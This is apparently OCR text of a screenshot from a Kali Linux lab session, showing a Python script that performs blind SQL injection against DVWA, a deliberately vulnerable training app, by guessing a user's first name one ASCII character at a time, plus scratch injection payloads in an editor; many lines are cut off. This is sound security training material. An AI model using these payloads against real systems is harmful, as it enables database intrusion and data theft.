 Applications
Burp Suite Free Editi...
Radare2 Book
Damn Vulnerable We...
*(Untitled)
Terminal - root@HLK...
11:46
root
Terminal - root@HLKali: ~/ctfs/blind_sql
File Edit View Terminal Tabs Help
root@HLKali: ~/ctfs/blind_sql
root@HLKali: ~/ctfs/blind_sql
root@HLKali: ~/ctfs/blind_sql
GNU nano 2.7.4
File:
import requests
result = ''
def getChar(index):
global result
for n in range(32,126):
payload = '(select 1 from users where ascii(substring((select firs
str(n) +$
payload.replace(' ','+')
url = 'http://192.168.14.129/dvwa/vulnerabilities/sqli_blind/?id=
res = requests.get(url,headers={'Cookie':'security=medium; securit
if res.status_code==200:
if 'Surname: ' in res.text:
result += chr(n)
return
for i in range(6):
getChar(i)
print result
*(Untitled)
File Edit Search Options Help
(select 1 from users where ascii(substring((select
first_name from users limit 0,1),1,1))=97 limit 1)
ascii(substring('mystrongpass',1,1))
ascii()=
$id = $_GET['id'];
select fname,lname from user where id='1';
(select 1 from users where exists(select col from
users) limit 1)
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line
reopen current file (kill+fork in debugger)
reopen current file in read-write